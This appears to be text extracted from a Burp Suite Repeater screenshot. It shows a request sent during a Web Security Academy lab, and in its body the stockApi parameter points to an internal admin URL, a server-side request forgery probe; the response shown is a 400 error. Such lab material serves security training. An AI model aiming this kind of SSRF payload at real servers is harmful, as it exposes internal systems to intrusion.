 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net
3 Cookie: session=0vN5QD8AeKIOze5rJ1zodfOxfFWAzQWv
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11 Origin: https://0ae3000d03a1e95cc04d0c1100e200fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.1:8080/admin
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "Missing parameter"
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 3